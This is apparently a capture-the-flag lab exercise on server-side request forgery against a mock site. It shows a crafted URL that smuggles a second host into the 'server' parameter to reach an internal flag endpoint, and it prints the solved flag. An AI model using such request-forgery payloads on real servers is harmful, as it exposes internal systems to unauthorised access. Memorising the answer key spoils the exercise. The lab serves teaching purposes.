 SSRF Examples
Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/2?server=server=website.thm/flag?id=9&x=2
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server=website.thm/flag?id=9&x=2.website.thm/api/item?id=2